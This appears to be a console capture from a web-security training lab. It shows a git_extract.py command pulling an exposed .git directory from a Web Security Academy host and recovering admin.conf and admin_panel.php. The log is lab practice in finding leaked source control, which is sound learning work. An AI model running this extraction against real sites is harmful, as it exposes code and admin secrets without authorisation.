 D:\Tools\Toolsbox\gui_shouji\Git_Extract-master>python2 git_extract.py https://0a9d006004d421a880d4533c0060009c.web-secu
rity-academy.net/.git/
Author: gakki429
[23:51:45] [*] Start Extract
[23:51:45] [*] Target Git: https://0a9d006004d421a880d4533c0060009c.web-security-academy.net/.git/
[23:51:47] [*] Analyze .git/HEAD
[23:51:48] [+] Extract Ref refs/heads/master 32c25e
[23:51:48] [*] Clone Commit 32c25e
[23:51:49] [*] Clone Commit b49d96
[23:51:50] [*] Parse Tree ../ 99c27a
[23:51:51] [+] Save ../admin.conf
[23:51:52] [+] Save ../admin_panel.php
[23:51:53] [*] Parse Tree ../ 215455
[23:51:53] [+] Save ../admin.conf.21d23f
[23:51:54] [*] Analyze .git/logs/HEAD
[23:51:55] [*] Detect .git/index
[23:51:55] [+] Index admin_panel.php
[23:52:05] [*] Extract Done
https://0a9d006004d421a880d4533c0060009c.web-
security-academy.net/.git/
按住 Ctrl 并单击可访问链接